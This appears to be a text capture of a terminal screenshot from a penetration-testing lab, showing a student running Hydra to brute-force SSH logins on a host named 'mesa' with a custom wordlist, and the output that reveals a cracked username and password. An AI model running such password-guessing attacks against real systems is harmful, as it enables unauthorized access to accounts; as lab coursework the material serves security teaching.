 ┌──(student㉿kali)-[~/Pentest/8_cracking]
└─$ hydra -t 4 -L users.txt -P cewl_twitter.txt ssh://mesa
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-25 22:31:27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 321 login tries (l:3/p:107), ~81 tries per task
[DATA] attacking ssh://mesa:22/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 257 to do in 00:05h, 4 active
[22][ssh] host: mesa   login: zucc   password: tinkerbell
[STATUS] 69.00 tries/min, 207 tries in 00:03h, 114 to do in 00:02h, 4 active
[STATUS] 68.75 tries/min, 275 tries in 00:04h, 46 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-25 22:36:15